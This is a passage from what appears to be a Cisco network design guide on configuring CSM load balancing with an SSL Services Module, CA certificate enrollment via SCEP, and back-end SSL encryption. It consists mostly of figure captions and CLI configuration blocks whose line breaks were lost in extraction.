
Figure 6-37 Adding the Real Server
Step 5

Figure 6-38 SSLSM Health Monitoring
Step 6

Figure 6-39 SSLSM vserver

Step 7
Figure 6-40 SSLSM Default Policy
Load Balance Decrypted Traffic

Step 1
Figure 6-41 Server Farm Configuration

Step 2
Figure 6-42 Server Farm Configuration—Adding the Real Servers
Step 3
Figure 6-43 Creating a vserver to Load Balance Real Servers
If you are not using back-end encryption, the CSM configuration is complete; you just need to click the Deliver option.
Using CSM Configuration with Back-end Encryption
If you want to configure the CSM to support SSLSM with back-end encryption, you need to modify the server farm that you previously created (webappssl) by using the CLI as follows:
module ContentSwitchingModule <module>serverfarm WEBAPPSSLnat server source-macno nat clientpredictor hash addressreal name REAL1 82inservicereal name REAL2 82inserviceThe "source-mac option" is used in conjunction with the SSLSM to specify that the traffic that is destined to this server farm must be sent back to the SSL device MAC address (MAC rewrite) for encryption.
Note
After the SSLSM re-encrypts the traffic, it sends it back to the CSM. The CSM at this point just needs to forward this traffic to the destination real IP address. For this purpose, perform the following procedure.
Step 1
Figure 6-44 Server Farm Forward
s
Step 2
Figure 6-45 Creating a vserver to Forward SSL Traffic
Step 3
Configuring SSLSM PKI
CVDM significantly simplifies the PKI configuration of the SSLSM, as described in this section.
Importing the CA Certificate into the SSLSM
Server certificates used by the SSLSM are signed by a Certification Authority (CA), either a well-known or an enterprise CA. The SSLSM must recognize this CA when server certificates are installed and to verify the signature of these certificates. The first recommended configuration step is to configure the SSLSM with the CA information, as described in the following sections.
Using SCEP

From the CVDM-SSLSM, go to Setup. From the Setup window, import the CA certificate into the SSLSM. If you have an enterprise CA, for example, caserver.example.com (10.20.15.18), you can use the SCEP protocol to automatically import the CA certificate by opening the wizard (see Figure 6-46), configuring a Trustpoint, and entering the URL for SCEP to poll the CA certificate: (http://10.20.15.18/certsrv/mscep/mscep.dll).
Figure 6-46 CVDM Imports the CA Certificate


The wizard guides you through the configuration. At the end, the wizard retrieves the CA certificate as shown in Figure 6-47.
Figure 6-47 Trustpoint Configuration Status Window

You can check the certificate fingerprint on http://10.20.15.18/certsrv/mscep/mscep.dll, as shown in Figure 6-48.
Figure 6-48 Certificate Fingerprint Verification

Now if you check the PKI on the SSLDM, you see that the CA certificate is present on the SSLSM, as shown in Figure 6-49.
Figure 6-49 PKI on the SSLDM
Without Using SCEP

If the CA server does not support SCEP, you can download the CA certificate from the web interface of the CA server. For example, if the CA server IP address is 10.20.15.18 on either a Windows 2000 or Windows 2003 server, you can open your browser to http://10.20.15.18/certsrv/ and you will be prompted with the window in Figure 6-50, where you can choose to download the CA certificate.
Figure 6-50 Download the CA Certificate

You can then upload this certificate into the SSLSM by using the Certificate Trustpoint Wizard, by specifying the local drive as the CA certificate source, as shown in Figure 6-51.
Figure 6-51 Specifying the Certificate Source
Generating the Server Certificate on the SSLSM
This section describes how to generate the server certificate on the SSLSM.
Generating a New Server Certificate on the SSLSM

You can generate the server certificate from the CVDM-SSLSM Certificate Wizard (see Figure 6-52) by selecting the "Configure a Certificate Trustpoint" configuration tasks and choosing the "Proxy Service Trustpoint". The server (or better "virtual server") certificate name is called "Trustpoint name". The Wizard asks you to assign a "Key Pair" name to the associated RSA key pair.
Figure 6-52 Certificate Trustpoint Wizard


You then configure the server certificate attributes (see Figure 6-53); for example CN: www.example.com, O: Example, OU: Network Team.
Figure 6-53 Configuring Server Certificate Attributes
Note
Performing Enrollment with CVDM-SSL 1.0
If you are running CVDM-SSL 1.0, you need to remove the Unstructured Name field via the CLI.

The first enrollment step is to complete Step 3, where you indicate the CA URL (see Figure 6-54). At Step 3 of the Certificate Trustpoint Wizard, (Enrollment Configuration), select the CA that was previously imported. Specify the URL of the CA server for the SCEP enrollment: (http://<server IP address/certsrv/mscep/mscep.dll).
Figure 6-54 Enrollment Configuration

The CVDM-SSL always asks you to specify a challenge password (see Figure 6-55), even if the CA server is not requesting it. Point the network management PC to the CA server URL: http://10.20.15.18/certsrv/mscep/mscep.dll
Figure 6-55 New Challenge Password
If the CA server shows a challenge password, cut and paste this password into the Trustpoint configuration; otherwise, enter a password of your choice.
Then proceed to Step 4, where you have the following three options:
•
•
•
Choose Generate Keys and Configure the Trustpoint.
The result is the generation of the server key, as shown in Figure 6-56.
Figure 6-56 Key Pair Generation and Trustpoint Configuration
Use SSH to access the SSLSM and enter the following commands:


sslsm(config)#crypto ca trustpoint www-orderssslsm(ca-trustpoint)#fqdn nonesslsm(ca-trustpoint)#ip-address noneThen from the CVDM-SSL, choose refresh and then you can enroll. Go to the PKI screen and select the new option under No Certificate. From the Operations drop-list on the Configuration tab, select Authenticate and Enroll. (See Figure 6-57.)
Figure 6-57 Configuration Tab
The certificate is sent to the CA for signing, and when the CA administrator issues it, the CVDM-SSL displays it in the SSL Certificates folders.
Performing Enrollment with CVSM-SSL 1.1
At Step 3 of the Certificate Trustpoint Wizard, ("Enrollment Configuration"), select the CA that was previously imported (see Figure 6-58). Specify the URL of the CA server for the SCEP enrollment (http://<server IP address/certsrv/mscep/mscep.dll).
Figure 6-58 Step 3 of Enrollment Configuration
The CVDM-SSL always asks you to specify a challenge password (see Figure 6-59), even if the CA server is not requesting it. Point the network management PC to the CA server URL: http://10.20.15.18/certsrv/mscep/mscep.dll
Figure 6-59 Challenge Password

If the CA server shows a challenge password, cut and paste this password into the Trustpoint configuration; otherwise; enter a password of your choice. Now you can authenticate and enroll. (See Figure 6-60.)
Figure 6-60 Trustpoint Configuration Status
The certificate is sent to the CA for signing and when the CA administrator issues it, the CVDM-SSL shows it in the SSL Certificates folders.
Importing an Existing Server Certificate into the SSLSM

It is beyond the scope of this chapter to describe the procedures to import existing certificates into the SSLSM, but this is possible and the CVDM-SSL simplifies this task. The Certificate Import wizard guides you through the various import options. (See Figure 6-61.)
Figure 6-61 Certificate Import Wizard
Configuring the SSLSM as a Proxy Device
After completing the PKI configuration, you must configure the SSL to operate as a proxy device for incoming transactions encrypted with SSL.
Using the CLI Configuration
The SSLSM has been previously configured to communicate with the CSM on VLAN 45:
ssl-proxy vlan 45ipaddr 10.20.45.47 255.255.255.0gateway 10.20.45.44!You now need to configure the proxy service to intercept the SSL traffic:
ssl-proxy service webappsslvirtual ipaddr 10.20.5.80 protocol tcp port 443 secondaryserver ipaddr 10.20.45.44 protocol tcp port 81certificate rsa general-purpose trustpoint www-ordersno nat serverinserviceUsing the CVDM Configuration
With CVDM, select the Proxy Service wizard for this purpose (see Figure 6-62). With this wizard, create a "server proxy".
Figure 6-62 Proxy Server Wizard
The IP address for the server proxy should be the same as the Virtual IP address on the CSM; in this example, it is 10.20.5.80. Select the "secondary" option and use the CSM alias as the server IP address (10.20.45.44). Make sure to enter port "81" and to disable Server NAT, as shown in Figure 6-63.
Note
Figure 6-63 Configure Client Side (Virtual) and Server Parameters
You then need to associate the proxy with the server certificate. As always, you need to click Deliver to put the configuration into effect.
CSM and SSLSM Configuration with Clear-Text Back-End
The SSL configuration so far is a fully functional network-based SSL decryption configuration that can be used to send unencrypted traffic to the servers. The relevant SSLSM configuration is as follows:
ssl-proxy vlan 82ipaddr 10.20.26.44 255.255.255.0gateway 10.20.26.16admin!ssl-proxy vlan 45ipaddr 10.20.45.47 255.255.255.0gateway 10.20.45.44!ssl-proxy service webappsslvirtual ipaddr 10.20.5.80 protocol tcp port 443 secondaryserver ipaddr 10.20.45.44 protocol tcp port 81certificate rsa general-purpose trustpoint www-ordersno nat serverinservice!crypto ca trustpoint www-ordersenrollment mode raenrollment url http://10.20.15.18:80/certsrv/mscep/mscep.dllusage ssl-serverserial-number nonefqdn noneip-address nonepassword 7 060506324F41subject-name CN=www.example.com, OU=Network Team, O=Example, L=San Jose, ST=CA,C=USrsakeypair www-orders!The associated configuration on the CSM (with the CSM one-arm design) is as follows (the configuration highlighted in blue needs to be changed to support back-end encryption):
vlan 44 serverip address 10.20.44.45 255.255.255.0gateway 10.20.44.1alias 10.20.44.44 255.255.255.0!vlan 45 serverip address 10.20.45.45 255.255.255.0alias 10.20.45.44 255.255.255.0!probe SSLSM tcpfailed 10interval 3port 443!real SSLSM1address 10.20.45.47location AGGREGATION1inservice!real SSLSM2address 10.20.45.48location AGGREGATION2inservice!serverfarm SSLSMprobe SSLSMreal name SSLSM1inservicereal name SSLSM2inservice!real REAL1address 10.20.5.105inservice!real REAL2address 10.20.5.106inservice!serverfarm WEBAPPSSLpredictor hash addressnat serverreal name REAL1inservicereal name REAL2inservice!vserver SSLSMLBvirtual 10.20.5.80 255.255.255.255 tcp 443vlan 44serverfarm SSLSMinservice!vserver WEBAPPSSLvirtual 10.20.5.80 255.255.255.255 tcp 81vlan 45serverfarm WEBAPPSSLinservice!serverfarm FORWARDno nat serverpredictor forwardinservice!vserver CATCHALLvirtual 0.0.0.0 0.0.0.0 anyvlan 44serverfarm FORWARDinserviceConfiguring SSLSM Back-end Encryption
The use of the SSLSM without back-end encryption is vulnerable to attacks in which a hacker can collect confidential information by capturing decrypted traffic, or even read into encrypted traffic by performing SSL man-in-the-middle attacks.
This section focuses on the SSL back-end configuration. The next section covers the integration with IDS to monitor malicious activities carried in HTTPS. With SSL back-end encryption, the servers are configured with an SSL server certificate. The SSLSM verifies the signature of the server SSL certificate.
Using the CLI
Make sure to import the certificate of the CA that signed the server certificate, and then use the following configuration:
ssl-proxy service SSL-backend clientvirtual ipaddr 0.0.0.0 0.0.0.0 protocol tcp port 82 secondaryserver ipaddr 10.20.45.44 protocol tcp port 443no nat servertrusted-ca SERVERCAauthenticate verify signature-onlyinservice!Using the CVDM-SSL

With the CVDM-SSL, create a CA Pool (see Figure 6-64), give it a name (for example, "CA Pool"), and import the CA certificate that was used to sign the server certificates into the CA Pool. This CA is used by the SSLSM to verify the certificate sent by the server.
Figure 6-64 Creating a CA Pool

